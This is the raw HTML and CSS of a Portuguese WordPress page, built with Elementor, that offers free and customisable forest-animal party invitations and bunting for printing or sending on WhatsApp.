.elementor-element.elementor-element-beaa184 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-beaa184:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-ccbb189 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-9e493dd{text-align:center;}.elementor-8561 .elementor-element.elementor-element-9e493dd .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-48ce3c3{text-align:center;}.elementor-8561 .elementor-element.elementor-element-48ce3c3 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-ebc0767 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-9cbf1eb .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-9227b90.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-9227b90.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-9227b90:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-9227b90:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-5ed27c1 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-5a542f2{text-align:center;}.elementor-8561 .elementor-element.elementor-element-5a542f2 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-d44be9a{text-align:center;}.elementor-8561 .elementor-element.elementor-element-d44be9a .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-439ee59 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-416037a .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-416037a .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-416037a .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-416037a .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-416037a .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-416037a .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-416037a .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-416037a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-dfea57b .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-6d45f0e:not(.elementor-motion-effects-element-type-background), .elementor-8561 .elementor-element.elementor-element-6d45f0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(2, 1, 1, 0);}.elementor-8561 .elementor-element.elementor-element-6d45f0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8561 .elementor-element.elementor-element-6d45f0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-a33be76:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-a33be76 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255, 255, 255, 0);}.elementor-8561 .elementor-element.elementor-element-a33be76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:50px 25px 50px 25px;}.elementor-8561 .elementor-element.elementor-element-a33be76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-d673463 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-5297da4{text-align:center;}.elementor-8561 .elementor-element.elementor-element-5297da4 .elementor-heading-title{color:#878787;font-weight:500;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-91a3142 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-d092302{color:#838383;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;line-height:0.6em;}.elementor-8561 .elementor-element.elementor-element-d8a87f3 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-bdb2af6 .elementor-icon-wrapper{text-align:center;}.elementor-8561 .elementor-element.elementor-element-bdb2af6.elementor-view-stacked .elementor-icon{background-color:#7a7a7a;}.elementor-8561 .elementor-element.elementor-element-bdb2af6.elementor-view-framed .elementor-icon, .elementor-8561 .elementor-element.elementor-element-bdb2af6.elementor-view-default .elementor-icon{color:#7a7a7a;border-color:#7a7a7a;}.elementor-8561 .elementor-element.elementor-element-bdb2af6.elementor-view-framed .elementor-icon, .elementor-8561 .elementor-element.elementor-element-bdb2af6.elementor-view-default .elementor-icon svg{fill:#7a7a7a;}.elementor-8561 .elementor-element.elementor-element-bdb2af6 .elementor-icon{font-size:20px;}.elementor-8561 .elementor-element.elementor-element-bdb2af6 .elementor-icon i, .elementor-8561 .elementor-element.elementor-element-bdb2af6 .elementor-icon svg{transform:rotate(0deg);}@media(min-width:768px){.elementor-8561 .elementor-element.elementor-element-42c96071{width:100%;}.elementor-8561 .elementor-element.elementor-element-a262989{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8561 .elementor-element.elementor-element-6e10a29b{width:50%;}.elementor-8561 .elementor-element.elementor-element-79f86ad4{width:50%;}.elementor-8561 .elementor-element.elementor-element-e0f120d{width:50%;}.elementor-8561 .elementor-element.elementor-element-5df56db7{width:50%;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c{width:50%;}.elementor-8561 .elementor-element.elementor-element-5589bc59{width:50%;}.elementor-8561 .elementor-element.elementor-element-2929173d{width:50%;}.elementor-8561 .elementor-element.elementor-element-03a9fdd{width:50%;}.elementor-8561 .elementor-element.elementor-element-f34d219{width:50%;}.elementor-8561 .elementor-element.elementor-element-46698b3{width:50%;}.elementor-8561 .elementor-element.elementor-element-a495cb8{width:50%;}.elementor-8561 .elementor-element.elementor-element-c85264e{width:50%;}.elementor-8561 .elementor-element.elementor-element-cb2a39d{width:50%;}.elementor-8561 .elementor-element.elementor-element-d729539{width:50%;}.elementor-8561 .elementor-element.elementor-element-41322c6{width:50%;}.elementor-8561 .elementor-element.elementor-element-c8e9630{width:50%;}.elementor-8561 .elementor-element.elementor-element-94d2d38{width:50%;}.elementor-8561 .elementor-element.elementor-element-2d74408{width:50%;}.elementor-8561 .elementor-element.elementor-element-beaa184{width:50%;}.elementor-8561 .elementor-element.elementor-element-9227b90{width:50%;}}@media(max-width:1024px){.elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-2eeae291 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-4943d9e .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-e599ad8 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-337c707c .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-38581c0e .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-4a300e36 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-4e802b14 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-f5b43e7 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-4cba104 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-3152aa5 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-26a5cff .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-f0ddc26 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-2cb6cee .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-cca365f .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-e684231 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-f6c2e52 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-93d6bcc .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-0bd5973 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-48ce3c3 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-d44be9a .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-a33be76 > .elementor-element-populated{margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-5297da4 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-ffafe94 img{width:100%;max-width:100%;}.elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-a33be76 > .elementor-element-populated{margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-d092302{line-height:1.8em;}}/* Start custom CSS for html, class: .elementor-element-76847ff */.midadd {
  background-color: white
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-e61c3b7 */.midadd {
  background-color: white
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-d092302 */a {
  color: #777;
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="8561" class="elementor elementor-8561" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3be56532 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="3be56532" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42c96071" data-id="42c96071" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-592f4393 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="592f4393" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6e10a29b" data-id="6e10a29b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6631fb36 elementor-widget elementor-widget-image" data-id="6631fb36" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/animais-da-floresta/convite-animais-da-floresta-2-gratis/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-2-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Convite Animais da Floresta 2 Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-2-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-2-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-2-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-2-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-2-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Animais-da-Floresta-2-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-17332f83 elementor-widget elementor-widget-heading" data-id="17332f83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite para editar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2eeae291 elementor-widget elementor-widget-heading" data-id="2eeae291" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-small">Convite Animais da Floresta Grátis - DIY</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4456327 elementor-widget elementor-widget-spacer" data-id="4456327" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-22c2a74a elementor-align-center elementor-widget elementor-widget-button" data-id="22c2a74a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/animais-da-floresta/convite-animais-da-floresta-2-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4def1446 elementor-widget elementor-widget-spacer" data-id="4def1446" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-79f86ad4" data-id="79f86ad4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fd059ea elementor-widget elementor-widget-image" data-id="fd059ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-demos/animais-da-floresta-2/convite-simples/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Personalizado-1-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Animais da Floresta Personalizado 1" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Personalizado-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Personalizado-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Personalizado-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Personalizado-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Personalizado-1.jpg 1467w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-460bb3e6 elementor-widget elementor-widget-heading" data-id="460bb3e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite Personalizado</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4943d9e elementor-widget elementor-widget-heading" data-id="4943d9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Editor Online</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4fb3b417 elementor-widget elementor-widget-spacer" data-id="4fb3b417" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1ab6385c elementor-align-center elementor-widget elementor-widget-button" data-id="1ab6385c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-demos/animais-da-floresta-2/convite-simples/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-13f9a0e3 elementor-widget elementor-widget-spacer" data-id="13f9a0e3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0f120d" data-id="e0f120d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf9e0b3 elementor-widget elementor-widget-image" data-id="bf9e0b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-demos/animais-da-floresta-2/convite-simples/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois-300x300.webp" class="attachment-thumbnail size-thumbnail" alt="Animais da Floresta Whatsapp Personalizado - Depois" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois-768x768.webp 768w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois-100x100.webp 100w, https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois.webp 880w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9981958 elementor-widget elementor-widget-heading" data-id="9981958" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONVITE PARA CELULAR</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e599ad8 elementor-widget elementor-widget-heading" data-id="e599ad8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Whatsapp & Redes Sociais</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b8734d8 elementor-widget elementor-widget-spacer" data-id="b8734d8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a807b9e elementor-align-center elementor-widget elementor-widget-button" data-id="a807b9e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-demos/animais-da-floresta-2/convite-simples/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9d09eb1 elementor-widget elementor-widget-spacer" data-id="9d09eb1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5df56db7" data-id="5df56db7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e059b6c elementor-widget elementor-widget-image" data-id="5e059b6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/animais-da-floresta/bandeirinha-de-letras-animais-da-floresta-2/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-2-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Bandeirinhas de Letras Animais da Floresta 2 Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-2-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-2-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-2-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-2-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-2-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Bandeirinhas-de-Letras-Animais-da-Floresta-2-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c875d94 elementor-widget elementor-widget-heading" data-id="3c875d94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bandeirinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-337c707c elementor-widget elementor-widget-heading" data-id="337c707c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
